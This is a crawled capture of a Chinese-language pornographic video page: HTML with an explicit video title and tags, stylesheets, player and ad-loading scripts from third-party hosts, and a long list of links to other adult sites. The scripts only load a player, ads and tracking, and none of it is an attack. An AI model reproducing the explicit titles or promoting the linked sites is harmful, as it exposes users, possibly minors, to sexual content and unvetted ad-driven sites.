

--- FILE ---
content_type: text/html
request_url: https://www.papa25.com/vid/Uncensored-Japanese-Anal-In-Train---Kuroki-Ikumi.html
body_size: 1851
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">


	<title>觀看 黑木郁美無碼列車異种族啪啪 影片 - 啪啪愛我AV網</title>
	<meta name="description" content="免費觀看 黑木郁美無碼列車異种族啪啪 視頻，黑木郁美無碼列車異种族啪啪 影片，黑木郁美無碼列車異种族啪啪Ａ片，啪啪愛我AV在線網不用下載，不必註冊，免費讓您看到爽！" />
	<meta name="keywords" content="黑木郁美無碼列車異种族啪啪,亞洲, 大肉棒, 日本, 無修正,視頻,影片" />


	<link rel="search" type="application/opensearchdescription+xml" title="papa25" href="/rss.xml">
	<link rel="canonical" href="https://www.papa25.com/vid/Uncensored-Japanese-Anal-In-Train---Kuroki-Ikumi.html" />

	<link rel="stylesheet" type="text/css" href="/css/css.css"/>
	<link href="/css/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)">
	<script src="/js/zd.js" rel="nofollow"></script>


</head>

<body>

<div class="header"></div>

<div class="logo"><a href="/" title="啪啪愛我AV網"><img src="/logo.png" alt="啪啪愛我AV網" border="0" /></a></div>

<div class="headnav">
<li><a href="/">首頁</a></li>
<li><a href="/new/">最新添加</a></li>
<li><a href="/hd/">高清視頻</a></li>
<li><a href="/best/">推薦視頻</a></li>
<li><a href="/class/">所有分類</a></li>
</div>
<div class="height30"></div>
<div class="search">
<form action="/search/" style="margin: 0px; padding: 0px;">
<input type="text" name="key" class="searchtext" placeholder="  搜索視頻" value="">
<input type="submit" value="搜索" class="searchsubmit">
</form>
</div>

<div class="height50"></div>

<div class="zd">
<script type="text/javascript">zd_123("banner-960-1");</script>
</div>

<div class="height50"></div>


<div class="height50"></div>

<div class="video">

<div class="video-text">黑木郁美無碼列車異种族啪啪</div>
<div class="video-info">
<li>時長：17:33</li>
<li>瀏覽：106338</li>
</div>
<div align="center">
<script src="/vjs/11378.js"></script>
</br></br><a href="http://u-zh.5av.club/zh/v/11378/" target="_blank">無法觀看這個視頻,點擊切換頁面觀看</a>
</div>
<div class="height30"></div>
<div class="video-pagination">
<ul>
<li><a href="/class/Asian/" target="_blank">亞洲</a></li> <li><a href="/class/Big-Cock/" target="_blank">大肉棒</a></li> <li><a href="/class/Japanese/" target="_blank">日本</a></li> <li><a href="/class/Uncensored/" target="_blank">無修正</a></li>
</ul>
</div>
<div class="height30"></div>
</div>


<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-2");</script>
</div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-3");</script>
</div>


<div class="height50"></div>
<div class="height50"></div>
<div class="links">

<p>


<a href="https://91pornav.com" target="_blank">91PornAv</a> - 
<a href="https://freesexmovies.pro" target="_blank">FreeSexMovies</a> - 
<a href="https://thebestmovies.pro" target="_blank">TheBestMovies</a> - 
<a href="https://xxmobile.pro" target="_blank">XxMobile</a> - 

</p>
<p>
<a href="https://zhs.lxxlxx.cc" target="_blank">日韓經典</a> - 
<a href="https://zhs.lxxlxx.pro" target="_blank">激情電影</a> - 
<a href="https://zhs.lxxxxxlx.com" target="_blank">lxxlxx</a> - 

<a href="https://zh.pornhvd.xyz" target="_blank">pornhvd</a> - 
<a href="https://zh.hvdporn.pro" target="_blank">hvdporn</a>

</p>
<p>

<a href="https://zh.lxxxxxlxx.com" target="_blank">免費影片</a> - 
<a href="https://zhs.lxxxxxlxx.com" target="_blank">高清影片</a> - 

<a href="https://www.cg173.com" target="_blank">吃瓜網</a> - 
<a href="https://www.xxmm91.com" target="_blank">高清電影</a> - 

<a href="https://www.vj93.com" target="_blank">黃色片之夜</a> - 
<a href="https://www.xxmm15.com" target="_blank">歐美精品</a> - 
<a href="https://zha.lxxxxxlx.com" target="_blank">性生活網</a> - 
<a href="https://www.99xxmm.com" target="_blank">激情電影</a>

</p>
<p>

<a href="https://www.jpav91.com" target="_blank">國產倫理</a> -  
<a href="https://www.02xn.com" target="_blank">豐滿動画</a> - 
<a href="https://www.55papapa.com" target="_blank">頂級豔情</a> - 
<a href="https://www.py273.com" target="_blank">線上吻戲</a> - 
<a href="https://www.18xxmm.com" target="_blank">免費黃電影</a> - 
<a href="https://www.xmm91.com" target="_blank">免費影片</a>

</p>
<p>

<a href="https://www.13papa.com" target="_blank">激情倫理</a> - 
<a href="https://www.173mav.com" target="_blank">色18亞洲</a> - 
<a href="https://zhs.lxxxxxlx.com" target="_blank">激情影片</a> -
<a href="https://www.1733av.com" target="_blank">無碼電影</a> - 
<a href="https://www.17jpav.com" target="_blank">韓國黃色電影</a> - 
<a href="https://www.av1173.com" target="_blank">AV娛樂網</a>

</p>
<p>
<a href="https://www.py373.com" target="_blank">中文床戲</a> -  
<a href="https://www.133py.com" target="_blank">色妺妺視訊</a> - 
<a href="https://www.51mav.com" target="_blank">日韓電影</a> - 
<a href="https://www.xxmm35.com" target="_blank">高清寫真</a> - 
<a href="https://www.92jpav.com" target="_blank">韓國18禁</a> - 
<a href="https://www.xxmm6.com" target="_blank">嬌妻玩激烈</a>

</p>
<p>
<a href="https://www.13mav.com" target="_blank">人體藝術</a> - 
<a href="https://www.9jaav.com" target="_blank">精品一區片</a> - 
<a href="https://www.173ag.com" target="_blank">色妺妺視頻</a> - 
<a href="https://www.91mav.com" target="_blank">床戲影片</a> - 
<a href="https://www.66papapa.com" target="_blank">線上毛片</a> - 
<a href="https://www.69xxmm.com" target="_blank">倫理電影</a>

</p>
<p>

<a href="https://www.xxmm69.com" target="_blank">看黃色電影</a> - 
<a href="https://www.xxmm2.com" target="_blank">黃電影</a> - 
<a href="https://zhs.lxxxxlxx.com" target="_blank">寫真藝術</a> - 
<a href="https://www.2jpav.com" target="_blank">影片動漫</a> - 
<a href="https://www.jpav52.com" target="_blank">私密視頻</a>



</p>

</div>

<div class="height30"></div>

<div class="footer">
© 2025<br><br>


<a href="/info/delete.htm" rel="nofollow" target="_blank">內容刪除</a>
 - <a href="/info/url.htm" target="_blank">網址發布</a>
 - <a href="/info/contact.htm" rel="nofollow" target="_blank">聯繫我們</a>
<br><br>
警告：本站內容含有成人av話題,未滿18歲者請勿進入,否則後果自負!<br>
This Site Contains Adult Contents, No Entry For Less Than 18-Years-Old ! 
<br>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.papa25.com/css/css.css
body_size: 921
content:
body,td,th {font-family: Arial, Helvetica, sans-serif;font-size: 14px;margin: 0px;background: #2C180F;}

img {vertical-align: middle;border-width: 0px;}
a {color: #ECD8CC;text-decoration: none;}
a:link {color: #ECD8CC;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #ECD8CC;}


ul {list-style-type: none;}
H1 {text-align: center;background: #4F2F1E; margin: auto; margin-top:8px; margin-bottom:8px; padding: 8px 0px; font-size: 20px; color: #FFF; width:400px; border: solid #20130C 5px; overflow: hidden; border-radius: 20px;}

.header {text-align: center;padding:8px;border-bottom: #4F2F1E 1px solid;background: #20130C;color: #FFF;font-size: 12px;}

.main {background: #20130C; margin: auto; padding: 10px; border: solid #4F2F1E 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.headnav {text-align: center;background: #20130C; margin: auto; font-size: 16px; width:500px; border: solid #4F2F1E 3px; overflow: hidden; border-radius: 20px;}
.headnav li {text-decoration: none;display: inline-block;padding: 8px 0px;}
.headnav li:hover{border-top:2px solid #ECD8CC;}
.headnav li a:link {color: #FFF;background: #4F2F1E;padding: 8px;}
.headnav li a:visited {color: #ECD8CC;}


div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 14px;border: #4F2F1E 1px solid;  color: #fff;  margin-left: 10px; width: 350px; line-height: 28px; height: 28px;padding-bottom: 3px;border-radius: 5px;background-color: #20130C;border-radius: 20px;}
input.searchsubmit {margin-left: 10px;font-size: 16px;border: #4F2F1E 1px solid; font-weight: bold; width: 100px; color: #fff; position: relative; height: 33px; background-color: #20130C;border-radius: 20px;}


.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}


.content { margin: auto; width: 90%;}

.thumb {float: left; margin: 0px 8px 5px; width: 220px; height:235px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 14px;line-height: 20px;max-height: 40px;display: block;margin-top: 10px;padding: 0 4px;}


.pic {position:relative;width:200px;height:150px; }
.pic img {border: #4F2F1E 2px solid; width:200px;height:150px;background: #20130C; padding: 5px; border-radius: 5px;}
.pic a:hover img{border: #FFFFFF 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #20130C;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}



ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 16px;color: #ECD8CC;padding: 3px 8px;}
ul.navigator page {color: #FFF;}
ul.navigator li {text-decoration: none;padding: 3px 8px; display: inline-block;}
ul.navigator span {text-decoration: none;padding: 3px 8px; border: 2px solid #ECD8CC;background: #120C07;display: inline-block;border-radius: 15px;}
ul.navigator li A {text-decoration: none;padding: 3px 8px; background: #20130C; border: 2px solid #ECD8CC;display: inline-block;border-radius: 15px;color: #FFF;}
ul.navigator li A:hover {background: #20130C;}




.xtags {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.xtags ul li a {text-decoration: none;padding: 3px 8px; background: #20130C; border: 2px solid #4F2F1E;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {background: #20130C;}
.xtags ul li a:visited {background: #120C07;}
.xtags ul li img {width:175px; height: 215px;}




.video-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #20130C; border: 2px solid #ECD8CC;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #644E1A;}


.video {text-align: center; background: #20130C url(/images/play-bg.png) no-repeat; margin: auto; width:640px; border: solid #20130C 10px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 16px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #20130C; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}


.links {text-align: center;}
.links a{font-size: 12px;padding: 0 0 20px 10px;}

.footer {text-align: center;padding:20px; border-top: #4F2F1E 2px solid;background: #20130C;color: #ECD8CC;font-size: 13px;}
.footer a:link{color: #ECD8CC;font-size: 13px;overflow:hidden;}
.footer a:visited {color: #ECD8CC;}

.ads {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: https://www.papa25.com/css/mobile.css
body_size: 892
content:
body,td,th {font-family: Arial, Helvetica, sans-serif;font-size: 36px;margin: 0px;background: #2C180F;}

img {vertical-align: middle;border-width: 0px;}
a {color: #ECD8CC;text-decoration: none;}
a:link {color: #ECD8CC;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #ECD8CC;}


ul {list-style-type: none;}
H1 {text-align: center;background: #20130C; margin: auto; margin-top:50px; margin-bottom:50px; padding: 8px 0px; font-size: 38px; color: #FFF; width:400px; border: solid #20130C 3px; overflow: hidden; border-radius: 20px;}

.header { display:none;}

.main {background: #20130C; margin: auto; padding: 10px; border: solid #4F2F1E 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.logo img{width:80%; height:80%;}
.headnav {text-align: center;background: #20130C; margin: auto; font-size: 38px; width:880px; border: solid #4F2F1E 3px; overflow: hidden; border-radius: 30px;}
.headnav li {text-decoration: none;display: inline-block;padding: 15px 0px;}
.headnav li:hover{border-top:5px solid #ECD8CC;}
.headnav li a:link {color: #FFF;background: #20130C;padding: 10px;}
.headnav li a:visited {color: #ECD8CC;}

div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 38px;border: #4F2F1E 1px solid; color: #fff; margin-left: 10px; width: 500px; line-height: 50px; height: 50px;padding-bottom: 3px;border-radius: 5px;background-color: #20130C;border-radius: 20px;}
input.searchsubmit {margin-left: 10px;font-size: 38px;border: #4F2F1E 1px solid; font-weight: bold; width: 200px; color: #fff; position: relative; height: 60px; background-color: #20130C;border-radius: 20px;}



.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}


.content { margin: auto; width: 90%;}

.thumb {float: left;  margin: 0px 10px 5px; width: 420px; height:420px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 30px;line-height: 40px;max-height: 80px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:400px;height:320px; }
.pic img {border: #4F2F1E 2px solid; width:380px;height:290px;background: #20130C; padding: 15px; border-radius: 15px;}
.pic a:hover img{border: #FFFFFF 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #20130C;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 15px;}



ul.navigator {text-align: center;overflow: hidden; font-size: 34px;color: #ECD8CC;}
ul.navigator page {display:none;}
ul.navigator span {text-decoration: none;border: 2px solid #ECD8CC;background: #120C07;display: inline-block;border-radius: 50px;}
ul.navigator li A {text-decoration: none;border: 2px solid #ECD8CC;color: #FFF;}
ul.navigator li A:hover {background: #39274B;}





.xtags {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.xtags ul li a {text-decoration: none;padding: 5px 10px; background: #20130C; border: 2px solid #ECD8CC;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {background: #20130C;}
.xtags ul li a:visited {background: #120C07;}
.xtags ul li img {width:370px; height: 455px;}




.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #20130C; border: 2px solid #ECD8CC;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #5E407B;}




.video {text-align: center; background: #20130C url(/images/play-bg.png) no-repeat; margin: auto; width:800px; border: solid #20130C 20px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 30px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #20130C; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}






.links {display:none;}
.footer {text-align: center;padding:10px; border-top: #4F2F1E 2px solid;background: #20130C;color: #ECD8CC;font-size: 20px;}
.footer a:link{color: #ECD8CC;font-size: 20px;overflow:hidden;}
.footer a:visited {color: #ECD8CC;}


.ads img{width:80%; height:80%;overflow: hidden;}
.zd img{width:80%; height:80%;overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-d-pa-cn.gotojs.xyz/10_u5N7R/vs/11378.js
body_size: 1027
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #111837; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p></p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");

document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>隨機網址 p.33av.club</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/114/2022010607052599212.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202201/11378_esxhr.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=11378\'></script>");


document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: https://www.papa25.com/vjs/11378.js
body_size: -128
content:

document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'//m4-js.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");

document.write('<script src="//m4-player-d-pa-cn.gotojs.xyz/10_u5N7R/vs/11378.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://zd-cn.gotojs.xyz/b.py/123-zd-center.js
body_size: -252
content:



document.write('<div style="text-align: center;padding: 10px;">Advertisement<br>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-3.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-2.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-1.js" rel="nofollow"></script>');
document.writeln('</div>');
